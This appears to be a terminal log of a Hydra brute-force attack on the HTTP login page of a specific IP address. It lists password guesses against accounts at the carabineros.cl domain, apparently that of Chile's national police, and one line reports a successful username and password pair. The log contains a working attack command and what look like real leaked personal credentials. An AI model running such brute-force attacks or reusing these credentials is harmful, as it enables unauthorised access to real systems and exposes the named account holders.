 acosta@DESKTOP-59EVD68:~$ hydra -L usuarios.txt -P pass.txt -vV 18.65.48.74 -s 80 http-get /login
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-04-14 01:03:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 441 login tries (l:21/p:21), ~28 tries per task
[DATA] attacking http-get://18.65.48.74:80//login
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "ÿ432074308408" - 1 of 441 [child 0] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "deptotic" - 2 of 441 [child 1] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "865007589683485" - 3 of 441 [child 2] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "math0200" - 4 of 441 [child 3] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "sevv2002" - 5 of 441 [child 4] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "97922700" - 6 of 441 [child 5] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "987654" - 7 of 441 [child 6] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "polloestrada" - 8 of 441 [child 7] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "ilimay" - 9 of 441 [child 8] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "747529016064161" - 10 of 441 [child 9] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "luis978" - 11 of 441 [child 10] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "javiera" - 12 of 441 [child 11] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "OSSANDON" - 13 of 441 [child 12] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "123CAPA" - 14 of 441 [child 13] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "la2324cm" - 15 of 441 [child 14] (0/0)
[ATTEMPT] target 18.65.48.74 - login "marcelo.fuentes@carabineros.cl" - pass "tigger1125" - 16 of 441 [child 15] (0/0)
[80][http-get] host: 18.65.48.74   login: marcelo.fuentes@carabineros.cl   password: ÿ432074308408
[ATTEMPT] target 18.65.48.74 - login "marcelo.ramirezq@carabineros.cl" - pass "ÿ432074308408" - 22 of 441 [child 0] (0/0)